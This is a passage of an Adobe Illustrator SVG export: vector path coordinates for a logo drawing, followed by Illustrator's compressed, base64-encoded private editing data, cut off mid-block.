				c0.25,0,0.51-0.05,0.79-0.15c0.28-0.1,0.59-0.15,0.94-0.15l13.55-0.46C100.86,224.7,101.56,224.46,102.26,224.04 M62.14,209.68
				c0.45-0.25,1.39-0.38,2.81-0.37c0.38,0,0.71,0.07,0.97,0.2c0.26,0.13,0.47,0.47,0.62,1.02c0.16,0.55,0.25,1.39,0.28,2.51
				c0.03,1.13,0.04,2.72,0.03,4.78c-0.02,4.32,0.11,7.82,0.39,10.49c0.28,2.68,0.41,4.95,0.41,6.82c0,0.9-0.18,1.55-0.54,1.93
				c-0.36,0.38-1.11,0.57-2.27,0.57c-0.39,0-0.71-0.1-0.96-0.29c-0.26-0.19-0.52-0.57-0.77-1.11c-0.26-0.55-0.49-1.34-0.71-2.37
				c-0.22-1.03-0.46-2.39-0.71-4.06c-0.25-1.68-1.21-2.52-2.89-2.53c-0.26,0-0.72,0.06-1.4,0.19c-0.68,0.13-1.47,0.25-2.37,0.37
				c-0.9,0.13-1.87,0.25-2.9,0.37c-1.03,0.13-2,0.18-2.9,0.18c-4.45-0.02-8.1-0.87-10.96-2.56c-2.86-1.69-5.12-3.74-6.79-6.17
				c-1.66-2.42-2.83-4.96-3.49-7.6c-0.67-2.64-0.99-4.97-0.98-6.96c0.02-3.99,0.65-7.92,1.89-11.78c1.24-3.86,3.17-7.3,5.8-10.32
				c2.62-3.02,5.93-5.47,9.94-7.35c4-1.88,8.77-2.81,14.32-2.79c3.67,0.02,6.47,0.43,8.4,1.24c1.93,0.81,2.89,2.09,2.88,3.83
				c0,0.45-0.2,0.92-0.59,1.4c-0.39,0.48-0.84,0.9-1.36,1.25c-0.52,0.35-1.03,0.64-1.55,0.86c-0.52,0.22-0.94,0.33-1.26,0.33
				c-0.45,0-0.92-0.2-1.4-0.59c-0.48-0.39-1.43-1.23-2.84-2.52c-0.64-0.58-1.25-0.96-1.83-1.12c-0.58-0.16-1.29-0.25-2.13-0.25
				c-3.16-0.01-6.14,0.92-8.95,2.81c-2.81,1.89-5.29,4.28-7.42,7.17c-2.14,2.89-3.83,6.06-5.07,9.5c-1.24,3.44-1.86,6.71-1.88,9.8
				c-0.01,3.48,0.34,6.32,1.08,8.51c0.73,2.19,1.76,3.89,3.07,5.09c1.31,1.2,2.84,2.03,4.58,2.48c1.74,0.46,3.61,0.69,5.6,0.7
				c1.74,0.01,3.33-0.19,4.79-0.61c1.45-0.41,2.71-0.94,3.77-1.58c1.07-0.64,1.91-1.35,2.52-2.12c0.62-0.77,0.99-1.54,1.12-2.31
				l0.8-5.8C61.4,210.36,61.69,209.94,62.14,209.68"/>
			<path class="st0" d="M196.5,162.66c-0.53,0.79-4.52,0.71-5.84-0.47c-1.04-0.92,1,3.08,2.43,3.72c1.42,0.63,3.87,1.05,4.7,0.89
				C197.33,165.62,196.6,163.24,196.5,162.66"/>
			<path class="st0" d="M181.2,91.86c6.2,6.03,11.52,14.51,9.46,24.54c-2.54,12.36-8.28,17.62-13.95,22.79
				c-5.49,5.02-10.5,9.68-17,20.08c-6.5,10.4-8.7,32.8-6.9,41.44c1.6-37.65,28.23-50.47,34.45-54.95c1.46,6.25,1.37,8.6,2.89,14.58
				c2.11-5.17,4.29-8.34,5.95-12.86C201.94,131.54,202.15,107.5,181.2,91.86"/>
			<path class="st0" d="M142.76,203.63c0.52,1.27,3.42,7.32,3.42,7.32l1.17-5.21c1.17,1.2,3.49,3.96,3.49,3.96s1.33-6.01,1.45-6.79
				C149.44,203.44,144.45,203.96,142.76,203.63"/>
			<path class="st0" d="M144.96,137c-4.01-1.38-7.47,2.83-8.07,6.28c-0.87,5.05-0.26,10.1,3.45,14.97c0,0-0.26-4.39,0.8-6.53
				c1.53-3.1,4.3-3.75,5.96-6.8C148.38,142.59,148.29,138.15,144.96,137"/>
			<path class="st0" d="M153.78,113.62c-0.25,0.18-2.35,1.42-3.24,2.05c-8.2,5.74-14.77,11.56-16.37,22.25
				c-1.84,12.32,1.89,18.45,6.26,23.38l-0.34,22.24c-6.77-8.22-13.86-24.24-11.39-40.81c2.19-14.66,14.01-23.73,24.89-29.35"/>
			<path class="st0" d="M166.95,62.47c-0.1-0.13-0.24-0.14-0.5,0c-0.05,0.02-4.85,2.68-8.04,6.57c-3.14,3.83-3.92,9.06-3.89,11.3
				c0.02,0.79,0.78,1.39,1.79,1.43c0.09,0,0.18,0,0.28,0c1.32-0.09,2.72-0.66,2.67-2c-0.03-0.46-0.24-4.62,1.44-8.52
				c1.73-4,4.86-7.45,6.07-8.32c0.13-0.09,0.2-0.19,0.22-0.29C167,62.58,166.99,62.52,166.95,62.47"/>
			<path class="st0" d="M158.93,66.83c0.21-0.19,0.28-0.38,0.19-0.52c-0.04-0.06-0.1-0.09-0.17-0.09c-0.08,0-0.18,0.04-0.35,0.12
				c-2.72,1.31-4.81,3.03-6.22,5.14c-1.91,2.85-2.62,6.64-1.95,10.41l0.02,0.07c0.06,0.4,0.17,0.99,0.91,1.03c0.04,0,0.08,0,0.13,0
				c1.03-0.05,2.5-1.17,2.78-1.46c0.23-0.23,0.59-0.71,0.48-1.38c-0.35-2.1-0.59-4.35-0.01-6.65
				C155.36,71.11,156.92,68.62,158.93,66.83"/>
			<path class="st0" d="M163.92,96.28c-2.01,4.01-7.03,10.92-11,13.52c0,0-1.42-4.48-1.52-4.76c-0.09-0.29-0.27-0.13-0.27-0.13
				s-1.76,1.77-2.65,2.54c-0.89,0.77-1.85,0.47-2.17,0.27c-0.26-0.16-0.84-0.5-1.11-0.68c-0.05-0.05-0.11-0.1-0.17-0.15
				c-0.11-0.19,0.03-0.55,0.49-1.38c0.52-0.92,0.05-2.26-0.1-2.49c-0.15-0.23-0.32-0.23-0.6-0.11c-0.29,0.12-1.2,0.32-1.78,0.36
				c0.76-1.33,7.41-12.86,7.82-13.55c0.5-0.83,0.78-1.87,0.72-2.67l-0.38-5.3l-0.47,0.03l0.38,5.3c0.05,0.7-0.21,1.64-0.65,2.39
				c-0.43,0.73-7.82,13.55-7.89,13.67c-0.39,0.58-0.41,1.23-0.06,1.77c0.63,0.98,2.68,2.8,3.76,3.58l7.12,5.13l0.14-0.19l0.24,0.18
				c3.9-2.62,9.75-9.99,10.4-17.45C164.19,96.1,164.07,95.92,163.92,96.28"/>
			<path class="st0" d="M159.7,85.7c0-0.03-0.02-0.06-0.04-0.08c-0.03-0.02-0.06-0.03-0.09-0.02c-0.2,0.04-0.45,0.05-0.72,0.04
				c-0.8-0.03-1.73-0.27-2.21-0.57c-0.04-0.02-0.08-0.03-0.12,0c-0.04,0.02-0.06,0.06-0.06,0.1c0.01,0.56-0.8,2.02-1.53,2.55
				c-0.04,0.03-0.05,0.07-0.05,0.12c0.01,0.04,0.04,0.08,0.09,0.09c0.21,0.06,1.36,0.35,2.6,0.4c0.17,0.01,0.34,0.01,0.5,0.01
				c0.42-0.01,0.77-0.17,1.05-0.47C159.67,87.22,159.74,86.17,159.7,85.7"/>
			<path class="st0" d="M166.32,74.54c-0.03-0.01-0.08-0.03-0.13-0.03c-0.1,0-0.21,0.05-0.33,0.16c-0.94,0.84-2.69,2.51-3.34,3.18
				c-0.7,0.73-0.84,1.21-0.82,1.7c0.01,0.36,0.17,0.64,0.31,0.91c0.15,0.27,0.31,0.56,0.34,0.95c0.04,0.46-0.02,0.84-0.07,1.14
				c-0.03,0.22-0.06,0.38-0.04,0.52c0.03,0.21,0.22,0.36,0.44,0.37c0.13,0,0.37-0.04,0.6-0.37c0.43-0.63,2.62-3.97,3.24-8.12
				C166.53,74.7,166.49,74.61,166.32,74.54"/>
		</g>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	KLUv/QBYBJ8EzgMGmQwpwJiGBQMUw4hnq/Lp1kJtT9d0HfG7+/RTLaVFpCTo+YfDBEEQgEUQ4AHt
D1sLkQvpm+r1mtg0aJJQzmR/X/VDPKnJ1bCsktrIKp3V0a/8aBjaiW0Y3mT1pFfGWSRog4auqu6j
lDINal3QRtPKqG4+EzSNaorZuHWo7mzltinLaxDZvfXMK7mJajztbP1sUG4at5aYBhbTUzfDEsPS
lSCNorU/maSRp5OkkXMqRKy4hmXhTXfhyIlMUjbMRaSTVcVJw5kot4E0Y0kvkkkljc9Z6MapPdKR
XHJJDhoYHoysV+7GpRXpRFmSScPqC974Zct0Q1t6Gp9bfqP8MnoaSf7ilOSNuyMr/VwjbVmwgXFI
5pu8If42j4luzi6pDvOSqnMOGhgmoBh1HTQwmGAADhoYEOCggYEAFXAAAgkRRvDAAoQDBw04BGBg
MGECwgCjDhoYDjBUQMECCRMiVHgQQVGBwsEADhoYJDhoYIAABCAwHDQwkGA4aGCowAYuGNMBDowI
jOlAwegQwZjhABVsIIPDMAcNDCZw0MAA4YCCDRxuRnT2S0pxaVy6KutUHzGjUbZJ4rCyQQAWZJCB
CjA4BGAcoBpwaICGMZiiFgiDQXFAHA4Gw0KxcDCDwZCuhUMt2MJQB8QNiUXCoDA8YRDACB5YgAFi
EADPf80q7aG3CA3zZopnwqSpOTUVdTs8zAW67/vd9TMzMuM9DaGpVMuRVVXNJ5Nm8DhGrZOVjIED
CjAcyL5gQODkXREenkdBdIdiNDD7CtqoGtLtv/V23Rq5sqY7eOrYjYecz5rDqxiOK0pJxLzyjY1N
JzPQilqT5rmhwpo4KA6K4xhwwYCJa2IBYcQhDEGGwyHphjEk+sxQti3wCwur4YkumjSQgVpzRdUM
h8PizF+gQXELNd+vAUE2Tix87mBzGhA2/GBIgCGhMCzGSAqDoQaqMxi9gAuGyR5hSFASJhJlqNYl
hg6xUGNXEN4XNyabnfDCg2MYwxgMhk5NVfmTBlsa7BQIMpiqwMUtDbWxgyJrFgibgaowHJFHpsQP
TXjSrGQGVvNTxKH0ZGKnEKlmemZ2SL1M640lYV6VZox4lFbpQi6P335+t9CENJXFu5MZ17Mka81V
n8xoby3s+fLlluQJ38oe6ZBuv2Zck9GYzCZKo0QjDIqEJSgxicURiDhEKTyHxRN/Jc6wwAT+FEm1
IfEE4qUwU9DV2aGuG2EoFh4iHhO4wMl6LnJev+P/xBefAx3s4MMXDkUU4hCToErDf1hQJRSEeMQi
6r8jfpVZw8ZXrRFifaYtmVF2HnTZnc09NXAgDYfFkCEBhkHkKRCG9BMJtBpTlIIMCEUhqirFYEBF
FT00oTAcmYJuZBJK0fBoXb158axzmXHf88js22Ca+Ypk79G2Et7Q5ukhX1175Zm7lv/Px3JV4l8z
OYQuTCMUh0QmiggRTyVDw3QjxVqsRttKPTzO0vxIb1SHx7gyg4yt7y6nWj60qpl7ePcM687ZU3b+
2Q3iLXuEMgYOLCwYEIaEQWGwMzyhMNhdYVjoGWzAzFMoDgs7AoFI1IiEghSmsKK+QCwUtXAKg81A
C8MNeDWLXFTW8WdYOFZxWDAhUGFAG86KZgENV8OiTAtpSNZEGa5scWgaDDckGnxmoIXhgO4YDl5I
w8JwcJGQbLgBbTgrQxcWCgMibQwHAy0QXSsOcXlJN7cwHHJqQQo60BNFWCuBdGOGAGZmDBkgEIum
PqOPJaU5Xe8kkswoX5oVtjdoJYaFg6FsoYZEE2RYGBBFLGBeng11dECgIWGJQZxBAB0gGBdAIIEF
EiRgwE4nk2e683nkmudckmGhYzRcsVgwOBULtTBmqJXKzu8ZenRkPMJweB9ReIRBgQtcFC4MhgXD
QZEwlBnOaMgfFDcopmSwM6YhcWgZ7gfFwlDG/EGxOBx7rWZhYZFAHGaxsFAgDk8kA4IQNAYF4oeb
FE8yLKQiFYhbOGRhJWxQGOFDXi3cImluYQtL2MFwSyOjxM+Q1qmBDAuKhOFww4LCgDgcXYZ6oUgg
nmi4QxgafFY0C7U4oMF2PKsEXrtIpBkEQAECCUhggrmTX2bQyLimOnLas26u0ka/5WRdQ/HV78iM
ssyQO13aPuVhkcy428iXV/cyTPfETsuiMd3/4k1m1NA9qZZ2dFKWyX8y4zVVZcOPzY4dmWF7Z65q
rswK71djq0nCmcLXIZJ9GQMHDglDQqGYGsrO+QPCoBgqxUt1RsMPX7QOYcMRi4UxYB5hmFLZOW84
IBKKRQ0Gw6UVhvKhDg+GBEKBUJQC3UogTkh4C4OiisPBgMWelaGzWBgWFggE4hBWw+FwtOKVIXHI
S6PDMQ2fxSlOkQbfGdluoRYMijrUfbRALBwWWZtL0BkSYBhUEA4unPDBL5PHC3k+Q9hBgQrXIpEw
JOASC0MCDGNFPYViFDl4NIrDIe9Qhy4OXkjFEy0taQG/eCXAxgyDAFQwAgsMX5XYhkdnOubGuC1j
MBlDDWNo2sst11DVyBhuPnRoLFZtoTHDIIALIoTgAYUJXCBhoUAYMkDQ5cdLqRyvSkH6zBHJjKLZ
EVbLEseXQapytqdnJY5dr7ReGv1VmWf5q6yRwiOZYZnxmiP9Lou1JWbmTR0iGhyZ0aNMo8yXDMdu
SqiDRn7OkJy+UmVG5g0ayowztna6osyr3b1XhUb2ygzzx4WujCEDhO0szTE3PE4yQDhoYLAAwkGD
QceUwoGDJpPDYwaNjoEDCgMaDovDExe6SCwMTrhogVgkEAkEAnE4wpCIMMKIQxjCCEGz+CF98OHq
QIceDF1QPPHEIY+3vfpJJOKZhspKyiowcTg0NKyFFU7cgLbPZnMtEL+8M7reIAxhB7vtzGBWRkaJ
QtSCwXCDlWGRMCAOT+qCQqFIIA5PNJgCYTg88RI3C4aFQWFIIAyHpwF9hoWFAnF44sKAZujCwlB2
RhsSk1DUYDXXyAtVVVZWLmNlZb1eBkQhCqEYW6harazM0g4HxaJXVwY7O58vDw+XOMV44WqXPiCc
WDDU0AhEYGKhloeZiFTkYl5DIn544osvFB4yUYkwJBAKygVbKAwLCsJ3gW5qqCkyGG5ucNCYioVB
saBWqXY912fMNCBqyEQcEgoaQw1UhrMBf0gYEpNYLFpDqfBgUCiqMDiP+AJ2YbGoBcVCUYqjQ4s6
XZg61C3YQi3QQhdd0ELR0sJM6XBdkIIShORKKBCKQ91NTKILs7CwWFgsFofFwQvXgmaxoFgkFAgF
LWoWaMEWcOHUai20yKiqhs0e0UQVUwowLHSoRFRkdGRCSjodCEEJUtCCFmiqRVVldeXCMmS9DoWo
RClqUQs1ViMrMzuzoaXdDoawhClsYQs216Ors7vz4eX9Doe4xClucQtnGNfksvlso9P3wQgnrPDC
Cx4sEhYaHhoRE48HRGACFbjABZxsUlZaXjoxDZnPQyIykYpc5ELOe3rdfvfx+f9wxBNXfPGFz6EH
OtTBDnfwAQ95+OFwQBwSB8VhcVg4GAZRBCEKYYhDGIGIRBxxQCAQCYQCsUAsICbRBCUqYYnLxBMJ
RWKRWEhMKUxxCitQYUjFFQcFQpFQKBQLxYJiFl3Qoha2uIUXuMjFFwfFLHSBbsELeFhALCQWFAuL
SUyp7JzAhAETmD8gElUYqOyM+QNCYRiy4QZbMCMWiITCMKWyWxjOmD8gDAnFYmExNdAClZ0xF75g
+AGRUCwWDAkwjEEBhoXFgmIhsYBYQCwcFg4LX8gFXPDCLdyCLdBCFxYWi4VBsUgsEIsvvsgFLnBx
C1vQoosFxUKRUCAUV6QCFVac4hRWxSgWEopEIoFIHBKZwAQmLmGJMjQxiQXEAqFAJBAHxBGJQMQh
DFGIIgaxcFgcFIfEAXFAHA6HH/KAhzvYoQ49zGHhiyeO+J/37/a6gT5fyEUqEpGHfGI6Ly0pm5ML
qMAEIvCYiGg0JCwOLljhhBE++OA0+mwm12PDwikucYk73A/PZ1dX11uwhSksYQc7WBramVlZbWxR
ikIUol5ZWC6rWjAg6GBaqOJNaxNppaKaWlgoEnSgg+FAB8onEp4VtQtDAnFo9j3a9bWsZKDSwizM
dKEYBWIQhsMcBvE5Tk7OjXMGm6upThVgQBxOiWQwmWxkdDW0oOiiixoUiiaKSCB6OPR9osF1r2dF
nS4WxrAwi1HMQjGJQUwCcTh6bgxnRR1DAgwUEA4aDOsYOGC4ADFwdBgEAAIJESowJEC4AIMJCwjA
OEAFCRAiXGABhQVIQAy3AAW4QMLCwVlgCABCCSwIgQXGBRJMMKEEJJiQgFAhggksMChAuEBChA+E
oIIFFIBwgggQyOACCRAwyMADESAQggcVLECBBShMqBDhgsV4ECEEJbCAAggiYICBBYkKFA4VKBxC
UMECCkiYgAQKYDBhwgUwmDDhAiMEGZiAAmJQgFChggUPSAChQgYqsAAEDB5EqEDBAgqQIIMIGEzw
AAlUYIEKDyCUIAMKEDZQAYIECzCgQAUJESygwIBwgggQGBQskGABBhQowQQMIJxAwoIEFCZ8AIIi
AEMAAwIFCzBYEEAJIlggARgCAIGECA8soHCBEYAhgAoPIIjAAxMYF0BYQQQKEyo8gJCBABgmfEBC
A0pgggkUFiAhAghMgAEFHKQEDCCQEKGChAgUKCBhggQclMAEFSBYAAQTMJhAgQISIoAAAqJBA0MG
FSRAIAEJJiQukLBo0MBggQjITAQSDqgSIFSoYAEGC2TNq/GnD72dlByEF0SgsAAHeFaAMUcFOICE
CCCIQGECEEBgAQUaNDAgCiBEyIAECCWYQMtGLTvQPnDcge24zmb2ocuMIxrjKkAGJlxAAoQSTMDB
M6AAQQUWQIAEJpBAVjABBhMygFCBChBAQMGCC9QCDBY6DoABhAsmROANODQweBwggwoRJGCAAgQM
TFCBGTMLVKBwgCBhggTGAVAAIcIJICTRyLLhuQKMrBYAgwgXKMA4mSuEChZgUAISQLjAmKkxUwUY
Mw6QwQgoWECCEkygIIAOSJgQIQIIIFSAAwGYcQDEAirQoIFhxgEyAIGECBUqQLAABBBYQIIGOMAG
HBoYxgEggMCCDDDgoLDGAShA8AAJTCCBCzCIYAKEA2oDDh0VLCABhQkLEDCIsODgGnBoYDhABhQm
YDAhkUEGEB5MoECBChIgkMAEDyYoGjQw2NDVm7BkDG1uaGikkAbaCZ1TSBa0H93teLxkAKECERjQ
oIGBXIBhSCOLCjBM4wApmIAAgYQIF0gwwQREgwaGynLHASCsIEIGGVhwAgkWJBo0MESAAuPuAB1D
BqgawMYBIFSwQCFhQgQBgOAEGQiEChFCoIExAQQTIDAoQIjwwAIMFhCAcQAIGFSIcIEGDQwCCMAQ
gAUSIkCowJCgAgohqGDBAwIwDkBhwkLFaBxAwoQIGVCAkAEH2YBDgwaGEaMhgAoEgA==
	]]>
	<![CDATA[
	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
Ty7JUQ3jTTCH6X3mWN4iKnGOUla1rfG6WI6zxKI7b+nUqOlJevSnQyNsotjDlD59eiWJNPJuMY9i
Z6peVMpLE+PIMpurm6mCh1WSHr4bs16TJWQ0fINiHq6TjX2mKVc03iLxDbNbK6VVaTkbSVc4ZkWj
Pskav7Jt4qJRVpWr8RlfXs9CkzEaZ5bSeGb7+uEvY9hxLdHYycriujmU6ai6Zuy2S7Bo1ItObKDV
+frkjWTRcPYqLcA49s0y6xBZXp3SlzoaaJYnHWnPvvJxLx7Vr3qxbSTXEdja8JRpRTaWfToWImdN
p+xefKFZlu7Tu1bdKjTG8XOEjpIfdYhPm5/h86NFlva0F+YIzT+q3qfR0KiywaqZzUxJHY5NqnU1
CXPuJu6lnexDRyY01zm8Pb/kXJ2ns8Nx7+2QfDBP0j/HJZuL0MhcwzrDMqK61ySP+a75Z3Zc3+RP
ImwdGtoUn0kWa8fWKj59kioO2meo+PEv1Uu00yGmrb/LwZd6+blTrjODgy/KF4sevA9nfDbapdXg
efA11zT2EqXMcvCdmtwHDZ/z+73mWYeQUoqyN2jW+dlPOvqxKkZTaL95S0umsljLO7SlLdbmEu0b
oklrsHlYm7IrYW3KxkPSwpr9VqLM3JDdaSNTV2RJVOYx9IlMSGSqEZ2sWfb+KJFuyORaZHh11vlq
9yRVX1b046Rvd2WIJTsNW9axF+nZmTlLVsfQSUaIhjacsZeRoSXJZuxUK8GiHvqmDNO3KZSi91Un
sRZfWUe/7oq3GgsN0au1B+Wsd+gTmknSdYiek5NVk/XyyeWcG6yayTqjwsKf3PHQkmTHevZcsu90
rDMco1HdR3oh5RwSHZYlUhOvbkcu1splxWN9pIpVVSZ7D+9UloIkR60FCTuTtpXNj9wTG+34xsaK
MWuiUYVD45N3vDYWtJHs6NRsBE3m2ulkbitoruGVuTbBjp5ZWa9OsGWW2u/km8lpmYJ0WSN/bJS0
i2kYTrXOpOjMJbLJHNmfX1XZ7jUaQ/mUjSmlcS+7IJJNqk6QzDzVI5oUsjI8j7kmZ0UaOYV3dtWF
iGRyNAglW8NTV6KUzl6CdcIxI/8t1wgns3fSbcEalXhF+Co9rYrwcxpJNDJFlqQaNlhJVZkaZ85K
H8lVsbWTbZVUQSPMIyIT5ky9foQ52SqUdEnQCHshw08apR0blB8aPBldMPFQxk5qw76V2Hq/nc0l
u6Zo6nRKGa2XNmrayKRPGi2JxlffDk2STD/XJCnTiSVJaarJ6Ceh3X8/CVHyNhZXzMPKc9MoPF7x
DhPFbNilfzy0/2WjNfv9Md5sXMe/a/w7VYgzg5Jt5dUMHqk2G7Vp0Xr7uHQ0whyZV78kp4P33H91
6dPcOSevykexaZ7LdSK7/IY9jl4112x2Kuzbc5ab7XEk62554zV72eOcE61mc85q54ZKzsOmNBpX
93qOTGrjtexzyMd7bLK+85XmjdtKt6lOLWYPGyP8jB0971Q/oRu56R5vYaaHrS4zhUxWmUdOj7wQ
Jpry8pJ3159X+cu7ad1+ec/OpXBuyGRzXt2IVdWw0WDex2j0V14/8gnZoKa4dJKEcz2pGnY0c/uZ
fk2q9uj3mjz69SXsVPZ1Ux+pS9Zy/cYpplE2Q+OX7QRHW2jsxWrUS/VbPamRo3E1ZjVdzWeZNTmV
lljHkd3yrEqGiijnqpSuNPLMLivm6tjl2a0se2l0UhpEPp1seWY0KY3SibnOQQPDBwaZcup5g2I4
6ox5/iGOnC2G41l2QnhNk6le27LNbpZi1UfMj7uUm8lhdXpHVlnko80lreVqpVx/mg==
	]]>
	<![CDATA[
	OFIe5E/1hkS+WZU8qzwm8qcveT3jsp9JccZ4h4OKZvLsk+PAX1319GPFeDkwZxBJKkv5e9BCHi3L
PPpdc7wWj3yj2EadTkSx8TD/RBs0T+KhaxtJPaIKuiNowwqxWb0bVNjDu6EreRf08NTKKYQeIRz1
PJeRlX4tlPrgIHwSjdAQZTYzMQtfeLSb2tEq5ZHtkcZ1M/FIUh52cqJ5aEzK44lO4xBJcZCZm0RG
gtj3OHKOc/ZOnWuuGIc9dLTjXcXlKqFlztBM4V20V1J7p9yj9nzep2ifoeegHW0mn1ZlcLxMPpbE
8byb24XTmTtRZnPcmdkY1pQkDtsUntnz8i5DufShXEminV19JtfDqZ25ZcqjSSznyEEcLB/5v6wT
D9Xo6CPnPxea+OPMBudeV+XMXpzr2EVmNzoUf2AHi9o7ksnf2A3xM2QlmSGr4MfRWPZamn5cbTWS
tLTgh82TdYbvDMo46bJYNWc2JImTrzPOHR0m3VHd0R1KCh7REd5ulJwxXfbSVb4JWh3hrwglx6Y7
